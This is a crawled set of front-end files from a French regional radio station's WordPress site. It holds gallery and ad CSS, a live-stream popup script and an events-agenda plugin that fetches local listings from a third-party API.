    border-radius: 3px;
    color: #333333;
    background-color: #EFEFEF;
    border: 1px solid #CCCCCC;
}

.form-submit input.submit:hover {
    background-color: #eb7d30;
    color: #FFFFFF
}

.gallery {
    display: grid;
    grid-gap: 5px;
}

.gallery img {
    width: 100%;
    height: 100%;
}

.gallery .gallery-caption {
    display: none !important
}

@media (max-width: 575.98px) {
    .gallery {
        grid-template-columns: repeat(1, 1fr);
    }
}

@media (max-width: 768.98px) and (min-width: 576px) {
    .gallery {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 991.98px) and (min-width: 768px) {
    .gallery {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (max-width: 1199.98px) and (min-width: 992px) {
    .gallery {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media (min-width: 1200px) {
    .gallery {
        grid-template-columns: repeat(5, 1fr);
    }
}


/* Ads */

.ads {
    border: 1px solid #eeeeee;
    background-color: #fffcf6;
    color: #666666;
    font-weight: 500 !important;
    padding: 2em
}

ins img {
    max-width: 100%;
    height: auto;
}

body.single-post article p a, body.single-post article p a:hover{
	text-decoration: underline;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.rcfcharente.fr/wp-content/themes/rcf/js/app.js?ver=5.9.12
body_size: 146
content:
jQuery(function($) {
    $('.direct a').on('click', function(events) {
        event.preventDefault();
        window.open($(this).attr("href"), 'En direct', 'width=330, height=600');
    });

    $('.webtv').find('p').first().hide();
    $('.webtv').find('h2').hide();
    var iframes = $('.webtv').find('iframe');
    console.log(iframes.length)
    if (iframes.length > 1) {
        $(iframes).eq(0).hide();
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.rcfcharente.fr/wp-content/plugins/agendarcf/script.js?ver=5.9.12
body_size: 795
content:
(function($){
	
	function getEvents(date){
		var ladate = date.split("T");

		$.ajax({
		  method: "POST",
		  crossDomain: true,
		  dataType: "json",
		  url: "https://api.sortir.info",
		  data: { dep_id: "16", key: "V5De7znDvtNMw1MT0b71OT4dlQJ6FxGbTkoSg9yy", date: ladate[0] }
		})
		.done(function( lesEvents ) {
		    console.log(lesEvents);
		    var block_events = '';
		    //for (var i = 0; i < Math.min(lesEvents.events.length,5) ; i++) {
		    for (var i = 0; i < lesEvents.events.length ; i++) {	
		    	var event = lesEvents.events[i];
		    	block_events += '<div class="agendarcf-event">';
		    	block_events += '<div class="agendarcf-ouetquand">';
		    	block_events += '<span class="agendarcf-ou">'+event.com_libelle+'</span>';
		    	if(event.horaires!=""){
		    		block_events += ' <span class="agendarcf-quand">'+event.horaires+'</span>';
		    	}
		    	block_events += '</div>';
		    	var titre = event.eve_titre.toLowerCase();
		    	titre = titre.charAt(0).toUpperCase() + titre.slice(1);
		    	block_events += '<div class="agendarcf-quoi"><a href="http://www.sortir.info/evenement/'+event.dep_libelle_url+'/'+event.com_libelle_url+'/'+event.rub_url+'/'+event.titre_url+'-'+event.eve_id+'" target="_blank">'+titre+'</a></div>';
		    	block_events += '</div>';
		    }

		    $(".agenda-content").html(block_events);

		});
	}

	function changeDate(direction){
		var ladate = new Date($("#ladate").val());
		
		if(direction=="previous"){
			ladate.setDate(ladate.getDate() - 1);
		}
		else{
			ladate.setDate(ladate.getDate() + 1);
		}
		var dateISO = ladate.toISOString();
		$("#ladate").val(dateISO);

		var options = {weekday: 'long', day: 'numeric', month: 'long'}
		var affichage = ladate.toLocaleDateString('fr-FR',options);
		affichage = affichage.charAt(0).toUpperCase() + affichage.slice(1);
		$(".libelle-date").text(affichage);

		getEvents(dateISO);
	}

	$(document).ready(function(){
		$("body").on("click",".prev-date",function(){changeDate('previous');});
		$("body").on("click",".next-date",function(){changeDate('next');});

		getEvents($("#ladate").val());
	});
		
})(jQuery)
	
